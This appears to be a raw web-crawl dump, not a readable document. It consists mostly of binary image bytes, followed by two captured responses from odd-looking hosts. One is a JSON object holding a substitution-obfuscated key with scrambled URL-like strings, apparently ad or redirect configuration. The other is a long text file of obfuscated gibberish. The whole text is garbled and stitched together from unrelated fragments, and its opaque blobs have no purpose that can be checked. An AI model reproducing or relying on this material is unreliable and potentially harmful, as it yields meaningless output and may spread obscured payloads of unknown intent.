V%�N��Ό�IȓQ���I��JX1��k���=�lͷT�p�4_zM� 0�2؎��,ӂ[���-'<; �t;��� b>����]eNtҖ�E�ІQ³�2�3����QH�{W��{[���h����X���������������Q����0�"%�P12h��J���h��K$�*� Z-�����▀<  o_�6<����9�J���	���-S���	��)n��2��Jp	�ΜW�<˳��*)� H p�7�r1!����+Kj�0��^1��x�k"�� �KCаd	� ".x���������B�@���^�lb��LP� ���̬i�&MLtR�	a��JB_b(�A�QJGhҐ�L�쨺�x�j�X��j���D��֦m분�t�X�@���z�W���k.\x����E���wH_��0��K�7s�����	?"�����*
Ah��6TJ #���k58��Dt�@c�
�j���E%��Ѻ���T�%S&':X���$JA�Dq҃K�	���oB#=z�I�HD��Q �)�` 7,��f!@�<| _}�i�a&F� F&���z@D%f��
+���$���!��U���Xc�+|���y$�=� ��Y��
9y*<)B5�p�5�`�>���8d�I&��B3���xA�M��y�n� ��s���|:��&���Z�	,@(aI�y��f9�QZB�}D�J$� �L�!�%�0�ȄSL4�zSO��AP�P�QH)���&���O�pUVaU^�� YZp�%��[o���
?���8������H���.���Œc1�de����f��{�gm�" Ё>`Rɯ���� �J�@�W��Qp�o�\7�-hR�!�ؐ��i��%4��ċ!��CH���J�@��`!((�mH�4R !�
X"h*����|����b|@��߆d�6���P\�4t�A*4)e�P~� d*\RD&���d�i*I$�Û3�����:9��"���ځ�"�����B$4�C�C�}�u4D�>T�E�q��"���I], �@�Ӭ��T|N<��S�C�԰MeCYD�A@XeUY��Wa@�֞�-����������*�uo����X`/,�.���D��7��3��̿��Lf��>��8�5����^c�� ]���4�1�  �j��@&P��Z�sXb_��v����eB
)�6�	�<�iJ$�@i!���'��QC>� \�:P�<���!Im
��B4F����G��:�{�mJPr�?%+� 0A.P��gB�d�881.e����&�C�a7�3��`(:�P�PЀD�
G�� /�@O�nvӈ�,�C��$L`�4`���x	�խdB�\�W�k�%�a� e(��xa{�j@���iU�,]��n���G��3}y^ҙN��^���a��Nu⋀�1���]b4�y`jVSAV����
ƚ�D@~�Lv.�1�Q�7c�q
z���X
4��K�@!4�jЀ(�		JA҈@4���Zz�X ��h�A�Z���A
R�Ā��j�%/у1�IJ�!��p6%h�]��Vט6�� <\-��ضD 7�� �d�)�tU��|p@$9�L���@�<��Hj���n<�;�s�Z
��" ; ������n|ݦZ� �hƤ��^Fb*� �	�k�W<��x��m11X�c:o�6�"V���< {��	�I|%|Ԫ��p���S��:A%0��L�R/�`�ιx�W1 <���:|擟���% *��>l ��p�� (�	�8�p7����JHH2% ���
lP�4�"%)�N��l�g=L����'Ul��`��� �������p	9j�p�m����PU#Շ�*tP�*T��:��V�	%h��>3BZ $"�`jT�\���2�ٍh��J�Z){ɗ�v6�d�t�0a���BF�0N9X�H�Ș0�P�!vcC��N�T�A�T|�$��p�J-�2���&��#�*��� �ni���x��UN���]c���Df2?���h� Lx&�p�Lp ��C���Ńlz�׽n����n�3[��.��u��~�tL{ӘƼw/p��e��|"���F�	�L<-��d��h@x�� ���Λ!���96 �>�An����5'��x�:o�Ȁ	�?5m��0 �>����
�h@Rh1�2!� Y�u89�,��!�Z���D=����x��G��\ڼ�8����;"��� nں�>��u����Ё!��5 ��h��`9H� ��N��!(�G<6��:��Fi���-i-%�L=���P�0��jw�4��˘|����mLt�+�!�(GI
o�)�t!:0�s��(.ue��v����z�	 B&�^zr���\��%Oy~�b��f��zo"8j�1YńW�M@���b@�H@�Щ}B\E�@&@�P@�	���	�G�E��I�� �Q��	���T-�ؤ�XHx�@_�Y`&t`ӥ�D�L@�q � ���@TA�A@
��Ϭ���Vix��L� �������Ud�H���D\�]�X��u�
p��	F���� �@ 4$=�&��!��a�
���5@�� )��<� |� M�0�gL�eG�}D_��� �,L����A�ڭ�1���P(S���@0A&�@4�Uh����T7]�7��yt
�xz1ɒp�_|`(#3�� ��|�_>-�t� �Y@�ٟ��
��܀+�jl ���PG���@\������`� 4�G�T�(D#"Ъ!@���ԈX�� �(����<;FbBdBhB۹�|(�A����HXq�DA���
� V�h�
��`��M��@���\���&$ ST��\[���E����|y�t�]B&����,�����=xX��X�P
�HgbֈS.��4"j=�E�n�D���4�&
�����n��"�kl c��*>S�Ģ��5	�4���M/��7��y� ���j�A:-I~3�3�e^c�E� @�Ie��-��`�1�J�PT�}� � t����,��\��C8�M�\�
h�,� n}@hX��&�&���mFCt��K�J�)��9�F��L��� �YB�M� A h��gې&Mr@
��B�Љ8&@]� ��TAB�H�(�q�&� �NbO��E��\� I nG�y���g�A� ��J����0���y�X)�@YV�Vx@Vƀ � �@<@^�\F�Xħ0@�F�X����w���q����Dp����lpX�=f��@A�ҢX� v��TuQKg����[�@���^tjB��5��6#�5���DI��޾��%�	�Wl�[)�h	�2�K�E���l� ����t:�n<�
܀	p�,�������|����h����x�� ��%�J^��,��H1�Y�g @r��� ��L(��AU��堌x@��Ap ֕U������N@�A@�&t���,Dh�KV��
S��bbQ�e���qlj���� ����� �0
�/��W����,���£�IYjAp�'b��d^�MU~e��Af�����֘2����p�L�^��J�S)B2a����S<t�A�d�UExO	@� u=�i�����jK[�H"��3�&��_2^�r_���=]�	@�}�1Ʉ�`.�D�D� h��@�F|��l��`
���D�SY�@����j@A�@�L� h���.�@�(y�u��@�!�����阻r�TA�@	 �j1/�b�B`d�h�͉k��ٖ�����K��BU�	��@�ш��G|���4�}@U���	�pX�Y�G����ͦ�����
\���>�����lW6��������dYZ �rTA˚���|mR	}9ImB����%tA� �^�'f��iP<L׺��&��f��ĭ �mU�t��-vծn�� ����f�؋z9.3�Ed�[RZRZ�X% l�k����Ƙ �F����|�����@('l@���
����Z�d�LT�`B���� < �Z�|���<����4ܪ����Y_�I �A�y���܈l�	����Y�0g�
�@dT���x _DKf� 
(��.���ݎ\����\�+@@ב�|`�.���t ^`Ge؝�>IS� ����8��x��5�`��j�	����"W�H ���NȢ��h���h�T�H���� �.&�jny�AO)�����=�R���>��A��5�e�B�V@��|���	,��jKt��~��*n�4.KuU�q|)o� 2��
�	\o�P$@�$����od�@�k��hDfp)�^�n\�n�@%p�4� ���� ��,�@��Z$@I��@�Nk)�ԝ�ܙ<�	�O6��~AM��DK	p��ҀCХEZ�-&< 3?���B ��|&�!�6�$�x��^�r@TBAvFN�]Y7WhQ�.<1@��]i��>���@d��`sŵAg���-t3��I	?�����~@4J� ��	xA �F����xjf�IӀSZ-��� d2K;��m����u���k8�؀Q�M_��=(WO����Ԁ�XS�q��%��x&�dKS�3�˼Dj�j5=]�c�����?��*����r� �8
%"�߲�P�GPxU�� "*�>Q��ʮƘj%��J��xa�	0+* hd6�i���l�����(�%�:�'���@x/kG��ks1�	��%��e�8sn��ԕY�a�)AO�d:�A��Ț�d�3��r qs$�Y�����ch,�G����(��� ��4B3�B��r<�!؁�K;�������K{�d ��� �Ec��d�АG7�����I�
�5v�@E�JPO\������w8E��M�
R$�Sd��8�3A�ѢU�xW�@�*7y�Y�/��SgA����8U�x㾱_�1d\��SdЍd@�A ����]�	t�T�/u6�����r����@����`���
$��e��52	TtT�p sǢ&���s�,�� @�CA(8l!�?�Aq���%�����WJ��Hd1�JD�@Ha�2?�#�2;�aHبH}����M��x0]m�����؀$s7Kt���s��}P0�|Ȥ����7�{������>�׾��~%톁� hb��θ�j �Ǖ�:��Ėl��@S0�&`�c��_�5���o?d8��t��9N�����tTO�����gE|W�P|�Zۡ^hn��� D Bp��CP�bD�6,��`F��H�%Od��T�@%+W~H�D�dH9� �-j4�p〖p&�Y&�7X �RԨP��AV�Y5u�@SXLF��A�L��|�0�Ņ#�xpI���L�Ԁ���X#��%hh!�W�%��|�T��9gּ��4U�0�ȥ�XĘ�	vlٳiӞ��׷a���[w�ٿs�=�F��d��"���0�Â�%�`	�d�N�Pp���8C�G�$,|���k~������ �@�8� " �%�#̤�0(�:�!hx;�D����8р`@0�@�0�`��X���|x�� ���L ��q�P����P�2����.���J3@(!���r< ����4-h�8(��0Ӄ:Oȯ��,���D��
�(EAjH"�jh��<�"F/Rh�e�!%U�k%Lp�� 6h�>�d
Z��� �d�@��*��ZPi:��)<��Պ�`���S��J� �Jl��41P
Pj�(*���K,���3C�(�F2�^�!��$�hDʀ�2���l�K��W."0����D�c���7�$��8�zȄ��2����ƈ�3��:(�`H�`π���d��L,ZO�@xa������泠L����� ���O��"�A�x0B�Ą4���4Ho��
0��;�] ��FР
��YguJ ~�vX�<�H$�, ��n��'L.�Ը�5അ�Da8ЁwP��0�o�X�N�[�l��cg[���P��DCu4�Eh���4B�R�2
�\)o*iო���60��*/�YeH��L��n��`8`�PM��}���:�#�:笓jf�Z~�7�@[�rS�<p� �� �>p����h����]LP(�t�DܱF$"}���_1�L��u	�����r��+ P�XǌSЁ��3z��
9� qtP"���Y���,^ *��ά�2*�f*8�vT t f�%Z ���' �|賂�a"i�d��4E�
K�@ª�<HkY�DZ@�Av��Z�.����m?_���ZT�U�y�� �.����	~��p�_��~�-�����
Xg��a����d ̮`�0*�T����$]�פ@&��(�P�Q(�4=ejB�{`� ��@)A	n�Vj`�8� L��K� �@���@�B��d���`�` @�q6��<�"$xA@���k
-L�^�RbF*�9�>0��@ G�g��0��A�3�Z���m�!���H8��f4(��6Cjq���.v�A`.!��^�A�
0x�D*��	V�d�(Z�c-�U?t`�"�C��@+hd�IH�ka����/|!?��|Ђ#`%���f[ZA&`O�R�49*�������V5U��AWF�?��`?���%A��z�6?0A�(%�e�9�s�Ҭu"W�Į~��ݮl�9]��
�v�h� �0���x�B�
h ��2�)A�J@�2D�0/���/�I&��i���,a�@ S����hɀ��WC�c]�b[��2�����Cf�?@�L��`�+1�oiUĶ)BU����L \À
e Ԍ2��i��!��-�A�P��+��w����?P B2[�<2k��lDs[7�
n��&
��ٹY+�O�%ۿb�
�sn)[hC:��� ^Ԣ�H�X���h*�F]�ll+�	��ϥY���\�K�G���m�Nsl�I:)]^�$�G�ea�8��85��iM٤�3++QMd(Xn �6�@��.�/�, <�W P��0@B��1�t�0�aT��(�����* �\��Ƃ2A��ƨ�Al�j�	Va�"`�%@ D�D�O����6^Uk�#(�7�2�"##9<ש�%Tp�K@���n`��̇Y�^w{ݕ?,m@spҔ (U+P�%�F��A�q~��lj�~���D���I�]Օ�����u���s�� �^ٵ��+`w�9w}w�h���O���u���N��юv*̹�U�>���<���@�| �OO�z���-��W�
�u�?O�O������O] ���K0���� <Xd���?ef�i�����4ɀ`��wǛ���W`�Jh Bexz�v�*�)���0�E�k�����$1�<��y�H���`F$���>�7&����.���2�( �eU"�l�lfd��JC���.�b�LZ��c��h�.?�?����A ��C	b k�� �Hc��A��F`����(�+>OΌ��m�$m�>	����I뜰���4A�b�	��+���F8%o`�9�DGV)	����	���P�bW/�°��P���	?@2��N� �h((��*�ˤNJ  � < Ԑ@� ��X*å0�26���� �e��/�^�bد����t��.o�����؋@c8 ��������0n�1���X5f
l�J�Y�`������Rj�l�"@�H ���P����B��A� ���j��b ?�N�L� S���m co�o��N?L������"�!�0�0�̈́P�������qR����p:�V������.�(K!A	�0�.��p��."/��r��N���T`	
�L`n\l�8l��b`
� �*h@��`0@Uj� L�:���M �	t�ԉn��!����ϧ:2��1���f7�Jt��t�j�Hl�z��S|#�2�`^1*�"� 
��
�
@0���#�:@=jF h������ؑ�v�W0�Q@�`���� t <���+ ،#1�'���8R����$�p��� ��bk Mr�x��0�5�(K���:�� ׳ }r�X�YrSR� ��9�� R% W�0��C�<�$��:�Pؚ$C�����֮�b+l���F@� !��L 
JcK.� i-=�C�A��"�n ���l >�d�0B�B�P�1� �f��p�"���\�5^1 &��q�
6z16N᪀L`��O�@�e(���t�J.*�  ��e�r�2)D�J�c�Jj`�L�P����I`L���i�i�P�A����x�8%
��9�0A�NB���Do
�$'�;io? ����*u���S/��pТ�YV%e '�H:h�����	а �4A	�5!��<TSm�?K���	�cR�0�H;��o�aJ�*�/*#3}(���)��-,+!G�Z ^�')��,��Y�m p�B�T*��\Q��t/act`8��0S8?@z A<���1����8����B32��,�j�4�� ,�z�rn��Q޴|F'Oe��z.i
g��7��o<`@	� 9�� �'c��
-U1U��X2;5S�"�3A��:9R�H�Go9g�l.)'cK,���������fG@=��HZi�Ù��@��#R"�.Z�X��`b,�,�۠�_?��H*���Bh �( ��>Ƃ^1�E��G��Y�E[�Ieh�.��"��X�:�7Z`�d�ӈZ�� 2!
"h���b�6� �~H5��83>���j���%0 �;j�v.N�H N�DB�#hP��� }�W}�}�.@ؗ}��@	�()�v, P '�n$TӲ3!�p'��:���+��=I2W5!���3A�v"�����!�2�@�t��Pn��$��9 F��(z�V�#�h'�˞��Y����i�p�bKSQm�/��0l��+��T�J@*��F�X�5|
��
.�2��Z���u������LIz�t/t2,C3��Ê�_�b
.&v����~cz �$H���7Ѐ�'�&��"\T�*�Ԇ"��&,*�6�R�J�2���G�~� P�M�O���f�Qp@�q7{�H@J�j `ĬZ��k��A��&�o����v+���S�s�xpM����N�U=�"����SQ�Yo�?��?r��-�rҞ�Ij�o��x'
�R@ 6k���nv� C�9���Y�ӘE5�ݎҬs���/Rl�"!���@��3tp���\�/0�^m-'d�XEj ���s{Tz�� ��0�c_4�qKna��Hgz��b�ǆ��?�673�"*y.> ����g:12���g�j�}����GB�Q�˗�\�?`�!��9 �k,x ��C	��i'ጭ4(�ف�S�L$�p$�,$������P�%
��֙���F`�� w��b �9��	 ��{:�o�V�yVFeZ�u�Wo��̗��Z�UGϚ�����.���(L��u�%�p��h t�GIZ�[EWj�E0�F��ΦL;,!�R�_Yr/ c,��`"sxmC7v�/�c���Jt5Vcy��.����t� @:�n4`g�%�} L�b�M��NY|�l�㱐��7�NJ�.��"��.�;��v���Au�Z[lW{���?�����TJ��P��6�@_/?�)o�ұ�9�cT�K�9~
�9
�n�Sv�o`İ�U�$��?=�됹ě�oG��0��Z��r�Z���BL)�-����N�-�ESVe֧Ӛ������X<�x�X<�����xĎ�Ѓj7"�u�[�U�c1`����YV�E�-�T��F翱��:=ʴ��5��.	�, x�L(����R�@o��@�0�JuҸVk���Sؐ���ϸ�'��������_�� �j�p�H��}`��o7`�td����9�$��(��&4 ��'�7��YM��ڗ[�h�����i�'�ݱ��D@�#c��a���t��1s�S���Y�Fz��S|4,����	��FY
`&��5��m����=� ��h��^�_�"4@��H�π�.�/�����/���� ���O�ӹڻ^@�, �yl �5ڰ��o92��|�H�����cT�����k�s<���=�J�m=�|��O�I��ͱkO���/�9�/��H :�ҹrP8SbT�$�P	�٭-��Zo�������6?h�B�)D�cG����.Ü���2����"%Vb ��s�=�ٍ��%`�X��:t����
p��_�o��)z����. �
ν P8�n�� ?��(2�b¿}���+oV@bp��^>R���<���}�8��o�(����� BS��_4Q�)�&	�(dX�!ā~hP)!D�
5a�H���CR9���ɃWR�PÁ0�T	�!c�"K�4��� 0L��r@��L��3A�/�d)!!����F2mڔb7���Vm��$)�!b�C,! �R&2�p	� �3~� 2�K�D F`�R0@����&
8@hq���4a���l~�
A97�ݗ"����҅�"�CɄL̛;=���ԫS_�C����� ��ǽ�T��Ig��D�x�@@M7d�p���,4�O@	$H +�0I
.�`Bs  !��4ؑ1\ 
�@�6@p�	�ԕG9�R^4��va�XQTPIsud�\]QcW)v�#O,�xbG��d#G�R�D6�`��`��@T@���%j��b��OO��� ��2�@TT	PE��Mb��[
�袌iI �d=��[L����%TI^���`��P�q�����]r
<0������D5`bL����i���[b�e��%E!���U���m,��BXm��^7AKW\ ��k�݊��	�a��'hbj� {�lP	0� ����	XCR��{D!'�	�<T�a%+|�DtM4��.���1�����qD4�9W�J�|'BOҕhY<~$)�(sZNv$#�$�@�`U�@� '4�L� 
V7H�A$�i7���aDE�)������'�E�ˊ�hsK'�� �	% �^@j`GqBp�� ����e`&�hp��T &7� � ��A��ʫn�J&\&t*�o�	�����r�M�촺�~;��M ���Gޯ�O�d�	pgq	Ƞ	��p�	1܋½H`$����;!}��I	1(�05���6|���	�'� 0H���\�"2��,�"DY�*��Eg~��l��D�)G&I ���.1Q�	` K�.h�4�7�`iZYPT�"�T�&�� p�5=)��[�B� "#��0$>َ����I�8�
���H� 7"� ��+�\`���&c�1N+[" ������^�d@/�3��*�-L�W�n����q�&*�����%���	��R�On��\@���Vo���L����  �`�K �P���ݫ?�#A ��(A���#�PL�@�~D�  �!`BQ#		[X$E�em�� �R�@).NR\&�
�J��v֖n��!]�������@dP��EW�B`5���I	H�L~�F�p �����A�ekI���͖��+q��&V�#�ĤЛ%,1�pQ7�)#{S�lu�2�B����J@����*z �aV��#_j#So��u�	"GiJXb8(z�8�����%���f"[����)���z��P\  ��@�!d� ��vpK-�@���/}Iaހ�ɬ,�>c��<� L��G��ua���@��Ec�G.���AI�!%��r[	qc9��ٳ	޳�8�N�'M ���n@'8��)���x�g.���D���b�#o	n!h$ }i���$W�t��3#UA;��� �҉����$U�L`BS�b (`q�-]��	p'<��pn`���=��*(p p�
$(��*��g�U��D4ك04�{�Q�[/�A�
�3b\�P��kA&0�RL� �\,
�`��6���e�L!�`�a B<��/�
���D<���I�,�SHj��}�$H��Ij���"�Iqv�I�R����m
�@F����8 ��S�F���4x��SnG�ؚ���[�RA����C��mt�����┭��H��F�a� R(p��1y\j�����E�Q�� �b�8���e�B� 'B5M(�����*wx���Y��N�����! �JP]L{�7#�ǟz�)�%�� ��bp4 �N��.�#��s7@)�/N�~}�P���"�@A4�oɻ��� �g]��Q�V�-��@�f��ـ�R�� բ���$�]�U���G�� _C#Z޶�&8�D�8�-�%\_I�΋N:���*R��>�(�gsW���-��.X(B�:WʤQ���h�HX�T?���`��Mh�j��ŝRR���Z䈁���2����~��j$�����w= �)��6SX�
� �/`
�
L|�
F�&f�G�r *����8��{K�KY����~Y�Y���,�1�T��U��'����BhϹZ���C-� ��3��n#*q�D5[��j�� `q�g7� l�x�
TuHa]XzIr^�Wv�$�D7C��hwjpA5R	y:�& ��l4m��S�qF��E0�@� + T#�_0z3���y�ȶxZ�o��x�Sa��:�` 08�-p`*o��\�	��`��:�Ya�ڡ(P�:��0��u8 ` /���Z S��@�O���{�ta��`�J�B� B�eGX]E ��p��Pv/��L��}�wqZp<�a+� �0d�f�$"tۄ@1BH�i��9j��$#��x7!y�k� N�"q&)�Ӌ:�`	��]�"5�y�a($���r� D��zs��$gt� �(�
 P��S�:�6��wt�w������@(z3P	�	0�8�x{A~�j�����-&y��y`�p+�\V9
�+��cX�/)�1��/yA?��#p ��f &�R= y�$�� Zz��[�F�Gp �P�W
�ЗXMeQV;0���}��܇P�?>�_�n1 +Z'x�r$#���j1)�D�U�{ɗ�I�{�N1D'� _��[A!_@����%S�0p'�?'@�����iT h�דO0'[12�Chu�XnH�OE���i6<#��P�U�#��ғZ�Ԩo��c��S9E�����Iz� C8@2 �H({
��vLH���X%y�Q5T8qKp����,)�3�����$nd� ;`%{q���	{�K`%:()K�q�<;%��V�עU4� K�\ɕ�b)$P�x���$�!�� fJ -�?���{yr	���R�B�
R 챢$�h�3�XY`
�ge�`Q
Q	���7�%��2� � �VC�(6Au�Qi�vi
��EE�0� 5p\ �ri#�5�	-p	|ؓ�ӏ��1a��)�s�c *�a�C��0�C {�T
֙-x:���d�O6�;T 5�[�aP�����)�3ِ6`�T	7��M�1`+@1P^�8��:ڨ��o�a��+�_����(�;�R�'`�$ (��Gze	s!�5^�?�D����*�
 ��S��&7�1� �����>NGF ��o�+�$0Z!��p��+ f^� P����V$o�� �y��a�^zJZ2x�]�r Q����0����0���C &@q�D��A +@�1Q���?P3@�~ԙd�Ɯ��)�z9h	5@z��` �$z�����T��+��+��)�� -P	��aVh'�%�Y�������	��3��׫� `+/�50M �O�K�� "���+��)��QJ���"S�C �}�}��(0�0�)���ze@ ��(�L�d�
���*>������=��P��4n�k]� �}�pP� 7�2�7 P' f'`��[�{Z@XR	5ePY���&0� %��&�z%���`V`����K ��K�/0� �=7@*����������f	�B�]
a*퉪�x��	�aUW�5ӥ��m�
V����"� 00 0  �piU�j�V�����I�A:V�:��@��vPՂ��q8�pi$ 9� '�50Y�[zR8���R�Ɉ�y�z,:Tn�%�-p��aߦ�,��K�ZK�㖟�`O�^p1��/0;m�GkP+\嬫�-�&��H5�_40�"�K׻^��=�J��Y��'��@`�R��P}Ǉ�i	�/>P�a� v+:~�g�B �0�	�&B!uK�8$n"�L K���r�;��74 �p�,�e e�	}�2���l�\�U�2���2��`�����ʓ}�j��µ�V[�|g�w4�R0�w-@U�]Ha�<�kt�����ZR�IL�@�n�C9�%0 �"�-�^��G����+�CWtp��9��B8
0�/��9U1Hyu�hS�RC�����A-�0z��GP+Ṙ��[���g��JGp	2�F�����Әp6�m��k��7Iz?X	�J�` ��k�R/�	�*�O�ʲ�1����8&U��);�����GPں����`��!����̬0��6`�\@uTE����l1M�R}�ʇ�Qò�9Lp��G�CQs9� ��S�Ep�=���{�	5���	� ���%`�%p�����`�p!=�#˓aJ*���:�+�����zBO��6 �Dej�Àg�`��AM�F.�6�hZ&M Uj�O�Bx+Ւrc�}�9�B8�6��	v�_{<:�Pi_ݡ8[�����-p +@�Q	����0V��#�`pUmtG�"���y�2G�Lٙݐ�i�>�6��3�* �{� ;Pb��C)�;`����ϊ<���|_zw�8x	a�/[���w�=���=ÝL�{!Z�O��Y��G@��#:>Z݇����^ín�s� 1���\�|e0�Z��A������@�����}�
-��]������5�m�َ�L�H�	~���hB��qG��8�1}ò�U�%;��y�=m�?M9h�C)u��:��T8���>����]��ݢH�;���`�l��}[8�e8�**C� ��e�זC	�ZBq�G��U��[%o�Ga�" ?��8�垩1G���-9����>h����?��K%�]5/� �U����4Z����ɹ�����ںf	 ��<����}�(j����p�'�H7�1�h� �3�N�������{3���Rv+��&5p�2p�C�1�9@�P���&���H��5y��e� /���������ٮ�	^��G>�R�_{��*�A�&�^O�a���C?��=-��_�@9K�����N�Q�.U���7?�3p�5 �W��ES�yY,���4� G��9M�1  �)��0A�	ӑ8^<\�E� P`��Z,!��R�'��E��\��@J6����M=G��җ?�=:��R�M�bq��B	5�4x�D�"h�a ��i:,P @�%"F�7����q��}P��[�j`쐉 1vF��� 	 ��	7z^ƜY�fΝ37��0	-l� �$S
�tP���l�*l��� l�xm  ���F��e�d9�$F�"G��v
�O�$W��;�t0@�{�ʝ;_��F	���8���'�{ ���$ @�;���^X�A(�<��7��R+C�ڰC2��B�&b��� 
��`1&�h	&�h�� `tq �>���(hFh�	���D�&�з�<t�/+/� K,/�l��r�4�`-�-�D�+����ͺ��-�*�dM �A��<a%t� M48�mb�:h""x��v@/4�Z��0���z	&N�d j��v����2�l�Z��5*L>(��X�h�j�H���ְ���J�ʑD��ΐ�ۑ>ђ�Kl1x�(3�3y����  ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zy7z.83141w.com:8003/d/6743?t=0.0629952878116371
body_size: 1129
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsoKn=\"JF6^Y\"g}1KQn}{{Ko=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}0\\\/@10}s@non{QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/Iu_L@m{s}o}Dm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/of-^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smQ}(dOs1o}m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2019/10/27013254589.txt
body_size: 162136
content:
~0qk;wqhprtWre(rree0%eCDn%sX1Xt^s%&^K;/Y}_2Y4f/YoY|(}_7ATf|V@Yt~s_7~_F1iRQ1;_{1yTF1]FF/]5N&]FF|]5f_QFQKQ:_z}sFiQ5fzQJ(6Q__%F@Q^}DFd}^Qd}JfYFsyT}J(@}^1^s_(KFS{KF2yK5J5YR5)^_2LKSC%zVT{^)4LVCCXYtnLdYp{6in:_pOz%Yqt@dhd@dCt@AY(d|Y)dI_f_k:7f41K%A7XfK51@y(;f@0t}Qn)Vy(7fJn_h@^diyY5zw)yU4})zE-)A41YfC@dxu)/fU1K+/&KQK&K~%BJ]/(nn1i5uq}UQT&Un4i_q;}UuRUJ~4~zq-1U~FAJQJiou_UJ~5IeooQKq|0XfuqO~qAOJSiJ~p~WJqee(RnX{sS/(_1@QYA-+dN-+-~tB}}JS}QeoA%2QNNkne~^QWN^uy~^Qk+/{r/}o/N^{s9/{u7]ooz-SV%B{1N]oXkS0XzKBu}SW_zS(OW&Dr/0-CkBD7ww(C9|I&E6([base64]/x0n]A]NwIAu]y6oDrDErrrrh%IIExpw/rxDrrrrrprtWrrrW/Dxf;]^T+W2upD6|xE^-J;wu+AsEWE^T+I@(;&1@1e9wJD{7C~/QYe44UK;7eTf+U6~J+0T-ei&1TtiC~O0(;s7@nWkwJS^~k4uB2upROp;kxhki+O&rOrzEJ~BOAyuDr-NAw6ur6]wu]Idyk4zrxukxuE^|+q|i(_EThLLVF^49Tk}t]%n)F^Xink24WBi+E6]%erp~oOExDoNw_u6(O(Iw]0J(A]9|~oo(esX|Ft^|nDKfe9RrsR^Qh{ofeChtFQ^w@p15e&tB0NkoRo15^)~JTRIJL%N9^)F+xXfw&x|XsRn4@sUNY1Sf;L{FV@1|~pKdNkk;IN9TIoB+kx%T^XQIyik5Y7y7I94r{zEQYKFA+}T-W+{%/7C41f;&yEkx//{rr_6ruryK-;xuxu5-prytN_wppRr^0Erx]]U-OIE+kzwhhp-BpEruWW-OoOpSq^C66i6^:;zztt)OoOLDR6CC6rWNnr~w;w+0uE]~~;|E]]dSyIfOO&2BBBKL{-Ui(y;F++Wd-(CRh0DqDA-||CCu0(-B~7rpr}(6CrwxB~NEyEE]UB)rrr~eI|wuB}ANh-]~n^s]]ILD{yxwVkA~p~-AdD&KAq@E5C&kV};Df-dIftTDIIpUzudxrOBUfJpxq]d:@k+A~zUk)~Q~fR0(Y&~Vd^6Xs79(9SCd(AN;L@2/Uuq4F9&Bu06sL^)S5))_rAD7RzSS9E:{sV:L51qJR+R54Fqkhs~:Bk(fkqBBLf}eV-B9pp2)2JfYFTd{FQKoAJB19}&}}UY77X@}K}Q/rXOsWWEE]JhppDD@;kEwwwpO--B|&JhhrphSdrrxusfoLWpwpNhDrIQ91ewEE]yL((B-&KTRR~R2se9k9O(y{Lp7qTTTTii759tz+NfO-oont2]EEq]y0dy-Aq6Rh~6(K&E5~R5q{UJRWSsUh1x{EAYU|B7tJkD-NCqtRR5U{&rwxT:WSuB9EnitI&}L;Lw^@kUVBuBk-^-qpJ0:Dxxw22Tdni(&px-dKN}ooQsVO^sS/K]ErRqS{WuCwR~%rzdkEY)x-OqFVSB-5:^K]RJdC9k~9zIz/~E72J2kKSYVnUId:s+run+k|F(z&99u:qI(Lyx^JNzXDe2:FNet}dd1({{%kRF})drRh~+9/+ufwxxrh{k@zJD2s5)XhB__A~^B%09&%d}t&D)@{Y7Q7/w%N@%uQ~J-1oWyJp{hX/1_%K%]r@;WLyE]tNRh6hY|^e%W%4NyL71/o}{r/-(RruUIpr(Soyyy_ErENqxu+_J76x|-yI)iTE-@(LhwE]WIp2IDxqkriuYKLWBO{EDeIFyw~o~@kJwDIVqk(n@RJ5I9^sTzhL:xShRBfI(FCBEtIruz}X%0UJV_qY^WQWSrurT0Rz(S~B1txQed@p-w]5DNx]pLx}:^Oud1_IAXf/]6OydIhC|DIILNSrxSx2YJDR]rr-f|Irq(o+7utrn:f2uuqN5pu4:prIJI@EW)}CxS0U~z+KTdwVOouR0SnI~0T0^;9&TC^QB~:sVLY}@DCt;K@%BzV)AUA6hF(ReOIzLN^_9;wsKi2~/rowX(ohdo4WyuKd&9eB&{@pi_R{F0dB{/sDF7p;~]t/WqKEwo(qx/+_ir7D&yIh6z&o-Ih5wKpYhwExD~uBN^IV0;(Wt75zrwWRh;)O1|^DSEU45]^(}__h;uB)uxCI6ihuLQ~WyNVBW+S1w/Wss@dr}fkyy(;ty92@&SS&2OpQrT_U_|0;nVBt_+i^pCuKCf:p}@dyy-LpyE5@pFz1JBoh9fNt-q~SuL|42|^|Kr]d@L)iLL6kS;YErV_Aku6si1xR&_pCfr7AEy&xpC9YCDpIfSorre6zehxeuk|kBzyWJ~phJ(yE(qVx-y^N9xfJ:ph||OD|ik~;~IB/;~0dqzV&tITtN-(nX77y~O5]_i1+uVtNCUq&)+Tq@4|uSf;Ai9;^k-DpQ%(WI&9zEz~16ux^tr]~;Wp]FVSYAK@tyYWs5N6;^KC15(ndnsYiQ{oTF^%(:9X^|:Tn2DEQCrE+-Dwo9O7_O{n4X)zfXd/Qt@F_J{-k1+_Bn4oJdf_0V2)O])DIEoWI59](pi)_IIwszI~4eCBI2|EuEnw]IeJQN(I|0x5;]IdBOXQryJqdxEzF6hd&}DCVV:Wr(%%]B;dfhx{)KBNUw:0Cn^yhN/WxxuSh1